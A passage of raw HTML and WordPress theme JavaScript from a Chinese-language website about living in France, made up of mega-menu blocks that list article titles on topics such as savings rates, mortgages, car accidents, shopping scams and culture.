td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173820.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173820.html\/\"  rel=\"bookmark\" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\">\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11503;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179769.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"worried young woman sitting near broken automobile at roadside in countryside\" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179769.html\/\"  rel=\"bookmark\" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\">\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179392.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"selective focus photo of stacked coins\" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179392.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\">\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179389.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"a person holding a pen\" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179389.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\">\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179316.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230200\u6b27\u5143\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"white and orange gasoline nozzle\" title=\"\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230200\u6b27\u5143\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179316.html\/\"  rel=\"bookmark\" title=\"\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230200\u6b27\u5143\uff01\">\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181500.html/"  rel="bookmark" class="td-image-wrap " title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1"   alt="" title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181500.html/"  rel="bookmark" title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生">经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181103.html/"  rel="bookmark" class="td-image-wrap " title="小池三鱼图" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/11/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="小池三鱼图" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181103.html/"  rel="bookmark" title="小池三鱼图">小池三鱼图</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181051.html/"  rel="bookmark" class="td-image-wrap " title="法国服装设计与奢侈品管理毕业生薪资范围" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/11/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="法国服装设计与奢侈品管理毕业生薪资范围" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181051.html/"  rel="bookmark" title="法国服装设计与奢侈品管理毕业生薪资范围">法国服装设计与奢侈品管理毕业生薪资范围</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/180682.html/"  rel="bookmark" class="td-image-wrap " title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/10/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1"   alt="" title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/180682.html/"  rel="bookmark" title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗">网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/180475.html/"  rel="bookmark" class="td-image-wrap " title="身体是人类最初与最基本的财富 ——论尊重身体与生命" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=80%2C60&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=100%2C75&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=238%2C178&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=265%2C198&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=530%2C396&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="身体是人类最初与最基本的财富 ——论尊重身体与生命" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/180475.html/"  rel="bookmark" title="身体是人类最初与最基本的财富 ——论尊重身体与生命">身体是人类最初与最基本的财富 ——论尊重身体与生命&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_8" id="tdi_9" data-td_block_id="tdi_8" data-td_filter_value="" href="https://www.sohfrance.org/category/ouzhoushenghuo/">所有</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_10" data-td_block_id="tdi_8" data-td_filter_value="42" href="https://www.sohfrance.org/category/ouzhoushenghuo/hrgs/">华人故事</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_11" data-td_block_id="tdi_8" data-td_filter_value="73611" href="https://www.sohfrance.org/category/ouzhoushenghuo/health/">大健康</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_12" data-td_block_id="tdi_8" data-td_filter_value="73613" href="https://www.sohfrance.org/category/ouzhoushenghuo/travle-shop/">旅遊購物</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_13" data-td_block_id="tdi_8" data-td_filter_value="73612" href="https://www.sohfrance.org/category/ouzhoushenghuo/europ/">歐洲生活</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_14" data-td_block_id="tdi_8" data-td_filter_value="11503" href="https://www.sohfrance.org/category/ouzhoushenghuo/shzx/">生活资讯</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-31310"><a href="https://www.sohfrance.org/wenhua/">文化</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1666","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "3";
block_tdi_15.block_type = "td_block_mega_menu";
block_tdi_15.post_count = "5";
block_tdi_15.found_posts = "2789";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "558";
tdBlocksArray.push(block_tdi_15);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\">\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\">\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" 